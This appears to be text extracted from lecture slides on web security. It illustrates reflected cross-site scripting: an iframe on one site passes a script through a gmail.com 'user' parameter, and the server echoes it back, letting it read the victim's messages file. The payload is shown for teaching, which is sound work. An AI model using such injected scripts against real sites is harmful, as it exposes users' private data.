 (evil!)
facebook.com
GET / HTTP/1.1
Host: facebook.com
HTTP/1.1 200 OK
…
<iframe src=“http://gmail.com/?user=<script>
$.get(‘http://gmail.com/msgs.json’,
function (data) { alert(data); })
</script>”></iframe>
$.get(‘http://gmail.com/
msgs.json’, function (data)
{ alert(data); })
GET /?user=<script>$.get(‘ … </script> HTTP/1.1
Host: gmail.com
gmail.com
HTTP/1.1 200 OK
…
Hello, <script>$.get(‘http://gmail.com/msgs.json’,
function (data) { alert(data); }) </script>